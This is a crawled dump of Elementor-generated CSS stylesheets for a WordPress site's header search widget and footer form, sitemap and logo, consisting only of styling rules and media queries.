.elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-end;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input{border-style:none;border-radius:2000px 2000px 2000px 2000px;background-color:#FFFFFF00;color:var( --e-global-color-6dcaf3d );padding:10px 10px 10px 20px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input:focus{outline:1px solid #121212;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn{padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;background-color:#34343400;color:var( --e-global-color-secondary );border-style:none;gap:10px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__btn:hover{border-style:none;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__spinner-path{stroke:#333333;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{box-shadow:0px 17px 10px -12px rgba(0, 0, 0, 0.1);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:10px 10px 10px 10px;background-color:#FFFFFF;top:52px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header{padding:10px 10px 10px 10px;background-color:#ececec;color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-header a{color:#545454;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-page-number.uc-active{color:#000000;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link{padding:10px 10px 10px 10px;flex-direction:row;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link:hover{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-title{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-results{color:#bdbdbd;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-search-item__link-image{width:50px;height:50px;border-radius:5px 5px 5px 5px;object-fit:cover;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-2042 .elementor-element.elementor-element-f11692a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:flex-end;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:61px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--order:99999 /* order end hack */;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{max-width:100%;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__items{border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-2042 .elementor-element.elementor-element-f4581bb{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-2042 .elementor-element.elementor-element-f11692a{--z-index:4;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -53px) 0px;z-index:1;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--gap:11px 11px;--row-gap:11px;--column-gap:11px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:50px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-pagination-list-inner{gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper{justify-content:flex-start;}}/* Start custom CSS for container, class: .elementor-element-9a7adb2 */.elementor-2042 .elementor-element.elementor-element-9a7adb2 {
    -webkit-backdrop-filter: blur(5px) saturate(15);
  backdrop-filter: blur(5px) saturate(15);
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1769602377
body_size: 2610
content:
.elementor-5479 .elementor-element.elementor-element-a7cbbe1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-5479 .elementor-element.elementor-element-a13b87a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-a13b87a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-a13b87a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-ba451f4{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-9d77dd7{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-9d77dd7.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-9d77dd7 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-bda74ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button{background-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:hover, .elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-5479 .elementor-element.elementor-element-d69f79a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-d69f79a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-d69f79a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-c8996d3{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-21d22d5 .elementor-icon-wrapper{text-align:start;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-cd2657a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-e70533c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-03f0025{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-0a50ebb{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button span{gap:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-html{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear{color:#e62626;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .mce-panel{background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-dce_range input{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:94px 94px;--row-gap:94px;--column-gap:94px;--padding-top:00px;--padding-bottom:00px;--padding-left:00px;--padding-right:00px;}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-fb17487 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );font-family:"Inter", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list .children{list-style-type:none;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-2e90c68 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list .children{list-style-type:none;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-wrapper{text-align:start;}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-description{color:var( --e-global-color-6dcaf3d );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:218px;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--display:flex;--min-height:143px;--justify-content:center;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-8384e5f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd7fb64{--display:flex;}@media(max-width:1024px){.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:space-between;--padding-top:33px;--padding-bottom:33px;--padding-left:33px;--padding-right:33px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}}@media(min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:25%;}.elementor-5479 .elementor-element.elementor-element-c8996d3{--width:39%;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:62%;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--width:64%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:655px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:655px;}}@media(max-width:767px){.elementor-5479 .elementor-element.elementor-element-a13b87a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
